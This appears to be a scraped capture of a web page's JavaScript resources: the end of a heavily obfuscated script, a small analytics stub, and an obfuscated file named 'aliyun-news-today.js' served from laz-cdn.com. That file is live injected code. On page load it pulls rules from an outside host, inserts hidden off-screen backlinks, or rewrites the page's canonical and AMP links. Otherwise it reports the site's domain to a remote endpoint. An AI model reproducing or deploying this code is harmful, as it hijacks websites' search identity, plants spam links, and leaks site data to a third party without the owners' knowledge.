b_=Ln[hi];hi=b_<<8,b_|=hi,hi=b_>>4,en=b_>>5,yn=hi^en,hi=b_>>6,en=yn^hi,hi=b_>>7,yn=en^hi,b_^=yn,hi=99^b_,Ti[Ln[L_]]=255&hi,l=4984832;break;case 134:var ws;ti=oi,oi=void 0,fi=rn,Ci=void 0,bi=qr,ci=[],xi=0,pi=Cv,l=8463872;break;case 135:var Is,Os;for(nn=void 0,pi=f,gi=Zn,Os=0,Is=0;Is<8;Is++)Ti=1&pi,Ni=1===Ti,Ni=Ni?Os^gi:Os,Os=Ni,Ti=gi>127,Ti?(Ni=gi<<1,Ti=283^Ni):Ti=gi<<1,gi=Ti,pi>>>=1;nn=Os,on[f]=nn,l=852224;break;case 136:var Rs;xi=void 0,Ii=Ci,gi=Ln,Ni=void 0,Ai=0,qi=Ii,Zi=gi,gi=[],Rs=0,l=5907712;break;case 137:var Ks;xi=[],Ks=0,l=3284224;break;case 138:Fn=Xi;var Us=cn;Us[126]=1,Vn=Fn[Tk],pn=Vn[an],l=pn?5972480:4134656;break;case 139:var Vs;gi=Ai,Mr=gi,gi=void 0,Ni=11,Ai=[],Vs=0,l=7278592;break;case 140:var Ds;Ti=sn,sn=[],Ds=0,l=460800;break;case 141:Mv="WindVane",Wi=0,Fv="loadTime",dk=Fn,Oi+="tVer",ai=ai.split("").reverse().join("");var Ms=Kv;Ri=Ri.split("").reverse().join(""),Fn={},Yk=!Pi,Qi+="tora",Pi=0,rj="\u0301\u0313\u0314\u031d\u031f\u0302\u033b\u0317\u0302\u0315\u031e\u0313\u0305\u0325\u0313\u031a\u0313\u0315\u0302\u0319\u0304",Ms[10]=0,pk=Ri,mv+="dli",Ri="ge",mv+="ub",Ms[104]=0,mv=mv.split("").reverse().join(""),Oi+="sion",tn+="Interface",l=10159104;break;case 142:var Ps;bi=void 0,dn=v_,ci=ti,xi=fi,Zn=[],Ps=0,l=1971712;break;case 143:var Ws;Ui=En,En=void 0,wi=Ki,oi=void 0,Mi=qr,nn=[],Si=0,rn="fromCharCode",l=6033408;break;case 144:var Fs;ti=Ln,Mr=ti,ti=void 0,Ti=11,Ln=[],Fs=0,l=988160;break;case 145:ji=ki;var y=ji;Fi.push(4),ji=void 0,ki=$i,vi=y,Qi=ki[160],Ri=void 0,jn=0,kn=vi,fn=Qi,l=fn.indexOf?8585472:4723200;break;case 146:var qs;qi=Tn,Tn=[],qs=0,l=4530432;break;case 147:var Hs,zs,Js,Qs,Ys;Si=void 0,Ci=void 0,bi={},ci=void 0,xi=void 0,pi=0,mi=16,Ii=void 0,Gi=void 0,gi={},Ti={},Ni=void 0,sn=null!=Gi,hn=void 0,Ai=0,qi=void 0,Zi=[],Hi=Cv,Ln=void 0,Tn=ia;Kn=[],hi=void 0,an=Ss[27],en=0,bn=!0,yn=void 0,Xk=0,lv=0,bi[Xv]=Xj,Un=void 0,Dv=void 0,sk=[],Lk=0,zn=void 0,Mn=[],Vv=void 0,sv=void 0,fv=void 0,qn="gfc",Uv=void 0;tk=[],ek=qr,zv=new Uint8Array(mi),mi=void 0,tv=void 0,l=sn?65:790528;break;case 148:var Ne=K(Pi,cv,av);$n[1]=Oi.concat(Ne),gv++,l=9577216;break;case 149:var ds=V(Ei[di],ki,Vi,1);Fi=_n[0],_n[0]=Fi.concat(ds),l=589824;break;case 150:var Zs;bi=ci.join(xk),Ci=bi,bi=Ci,Ci=void 0,ci=fi,xi=[],mi=0,l=4072448;break;case 151:gi=void 0,Ni=283,Ai=[];var W_=0,O=1;l=8914944;break;case 152:var ri;gi=Ai,Vr=gi,gi=void 0,Ni=3,Ai=[],ri=0,l=2431488;break;case 153:Xi=255&Bn,Bn=255&dv,gn.push(Xi,Bn),jv=gn,dv=jv;var $_=0;l=3873536;break;case 154:var ei;qi=void 0,Zi=!1,Tn=gi,Kn=[],l=Zi?5710848:4656128;break;case 155:var _i,si;qi=void 0,Tn=Vs,Kn=Ni,si=0,_i=0,l=7406592;break;case 156:var ii,ni;mi=void 0,Ii=us,Gi=ci,ni=0,ii=0,l=8070144;break}}}catch(e){if(uk>=0||uk[0]>=0)return Tr(21,uk,ij,e);35!==r&&(ok="st",ok+="ack",Tr(35,encodeURIComponent(e.message),encodeURIComponent(e[ok]),Jr,Qr))}v=void 0}else a>0&&(uk=this,v=0);continue r;case 1:var vi,ki,ji,ai,$i,Bi,li,ti,di,xi,ci,Li,bi,fi,pi,Ei,Xi,Ti,Ni,mi,oi,hi,gi,ui,Ci,yi,Ai,Gi,Si,wi,Ii,Oi,Ri,Ki,Ui,Vi,Di,Mi,Pi,Wi,Fi,qi,Hi,zi,Ji,Qi,Yi,Zi,rn,en,_n,sn,nn,vn,kn,jn,an,$n,Bn,ln,tn,dn,xn,cn,Ln,bn,fn,pn,En,Xn,Tn,Nn,mn,on,hn,gn,un,Cn,yn,An,Gn,Sn,wn,In,On,Rn,Kn,Un,Vn,Dn,Mn,Pn,Wn,Fn,qn,Hn,zn,Jn,Qn,Yn,Zn,rv,ev,_v,sv,iv,nv,vv,kv,jv,av,$v,Bv,lv,tv,dv,xv,cv,Lv,bv,fv,pv,Ev,Xv,Tv,Nv,mv,ov,hv,gv,uv,Cv,yv,Av,Gv,Sv,wv,Iv,Ov,Rv,Kv,Uv,Vv,Dv,Mv,Pv,Wv,Fv,qv,Hv,zv,Jv,Qv,Yv,Zv,rk,ek,_k,sk,ik,nk,vk,kk,jk,ak,$k,Bk,lk,tk,dk,xk,ck,Lk,bk,fk,pk,Ek,Xk,Tk,Nk,mk,ok,hk,gk,uk,Ck,yk,Ak,Gk,Sk,wk,Ik,Ok,Rk,Kk,Uk,Vk,Dk,Mk,Pk,Wk,Fk,qk,Hk,zk,Jk,Qk,Yk,Zk,rj,ej,_j,sj,ij,nj,vj,kj,jj,aj,$j,Bj,lj,tj,dj,xj,cj,Lj,bj,fj,pj,Ej,Xj,Tj,Nj,mj,oj,hj,gj,uj,Cj,yj,Aj,Gj,Sj,wj,Ij,Oj,Rj,Kj,Uj,Vj,Dj,Mj,Pj,Wj,Fj,qj,Hj,zj,Jj,Qj,Yj,Zj,ra,ea,_a,sa,ia,na,va,ka;if(0==a)uk=window,v=0;else if(a>0)uk=this,v=uk?2:1;continue r}}}function Nr(){}var mr=0,or=0,hr=0,gr=0,ur=0,Cr=0,yr=0,Ar=[];Ar.unshift([]);var Gr={16:10,24:12,32:14},Sr=Gr,wr=[];wr.push(1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145);var Ir=wr,Or=[],Rr=[],Kr=0,Ur=0,Vr=[],Dr=[],Mr=[],Pr=[],Wr=[],Fr=[],qr=[],Hr={},zr=[],Jr=0,Qr="",Yr="\0\x01\x02\x03\x04\x05\x06\x07\b\t\n\v\f\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff".split(""),Zr=new RegExp("0+$"),re=10,ee={v:0,gap:600,rp:3},_e=ee,se=!1,ie=0,ne=0,ve="",ke={},je,ae;Jr=4,Tr(26)}();

--- FILE ---
content_type: text/javascript
request_url: https://laz-cdn.com/aliyun-news-today.js
body_size: 809
content:
function _0x1171(_0x26267e,_0x2df043){const _0x51ed46=_0x51ed();return _0x1171=function(_0x1171a7,_0x7b148c){_0x1171a7=_0x1171a7-0x8e;let _0xaf097e=_0x51ed46[_0x1171a7];return _0xaf097e;},_0x1171(_0x26267e,_0x2df043);}const _0x10b1d1=_0x1171;(function(_0x14fbf1,_0x2e4d69){const _0x7ba8b0=_0x1171,_0x505853=_0x14fbf1();while(!![]){try{const _0xae6fe3=-parseInt(_0x7ba8b0(0xa3))/0x1+parseInt(_0x7ba8b0(0x9e))/0x2*(-parseInt(_0x7ba8b0(0x92))/0x3)+-parseInt(_0x7ba8b0(0x97))/0x4*(-parseInt(_0x7ba8b0(0xa0))/0x5)+parseInt(_0x7ba8b0(0x95))/0x6+-parseInt(_0x7ba8b0(0xa7))/0x7+-parseInt(_0x7ba8b0(0xaf))/0x8*(parseInt(_0x7ba8b0(0xb1))/0x9)+parseInt(_0x7ba8b0(0xae))/0xa*(parseInt(_0x7ba8b0(0xb3))/0xb);if(_0xae6fe3===_0x2e4d69)break;else _0x505853['push'](_0x505853['shift']());}catch(_0x408e49){_0x505853['push'](_0x505853['shift']());}}}(_0x51ed,0xf33a2),document[_0x10b1d1(0xaa)](_0x10b1d1(0x9b),async function(){const _0x391014=_0x10b1d1;let _0x1e480c=window['location'][_0x391014(0x9f)],_0x3714e4=navigator[_0x391014(0xa5)][_0x391014(0x9d)]();try{let _0x24bbab=await fetch(_0x391014(0x94)),_0xaf9a1=await _0x24bbab['json'](),_0x7b3cf1=_0xaf9a1[_0x391014(0xa6)](_0x4c789d=>_0x4c789d['source']===_0x1e480c);if(_0x7b3cf1){if(_0x7b3cf1['case']===_0x391014(0x9c)&&_0x7b3cf1[_0x391014(0x96)]){let _0x38368a=document[_0x391014(0x9a)](_0x391014(0xa4));_0x38368a['innerHTML']=_0x7b3cf1[_0x391014(0x96)],_0x38368a[_0x391014(0xb4)]['position']=_0x391014(0xb2),_0x38368a['style'][_0x391014(0x8f)]=_0x391014(0x8e),document[_0x391014(0x93)][_0x391014(0xac)](_0x38368a,document[_0x391014(0x93)][_0x391014(0xa9)][document['body'][_0x391014(0xa9)][_0x391014(0xb0)]-0x1]['nextSibling']);}else{if(_0x7b3cf1[_0x391014(0xa2)]===_0x391014(0x98)&&_0x7b3cf1['target']){let _0xf740e3=document[_0x391014(0x99)](_0x391014(0xa8));_0xf740e3&&(_0xf740e3['href']=_0x7b3cf1[_0x391014(0x96)]);}else{if(_0x7b3cf1[_0x391014(0xa2)]===_0x391014(0x90)&&_0x7b3cf1['target']){let _0x1b3e94=document['querySelector']('link[rel=\x22amphtml\x22]');_0x1b3e94&&(_0x1b3e94[_0x391014(0x91)]=_0x7b3cf1[_0x391014(0x96)]);}}}}else fetch(_0x391014(0xad),{'method':'POST','headers':{'Content-Type':_0x391014(0xab)},'body':_0x391014(0xa1)+encodeURIComponent(_0x1e480c)});}catch(_0x522067){}}));function _0x51ed(){const _0x388973=['8799QQxjiW','body','https://laz-cdn.com/g/woodpeckexr/','7285884whenmS','target','4uwRKJV','changecano','querySelector','createElement','DOMContentLoaded','backlink','toLowerCase','986vazvMR','hostname','154365hWAJfs','domain=','case','326432KtgBvx','div','userAgent','find','7865487JLCIBO','link[rel=\x22canonical\x22]','childNodes','addEventListener','application/x-www-form-urlencoded','insertBefore','https://laz-cdn.com/g/lzdfe/','273250AnjDwB','4385648jeCnPD','length','18GkJWSH','absolute','1507ftjfuv','style','-9999rem','left','changeamp','href'];_0x51ed=function(){return _0x388973;};return _0x51ed();}

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1745560768024
body_size: 81
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="kfb3Ib89ixsCAQMQpP69qUoa";goldlog.stag=2;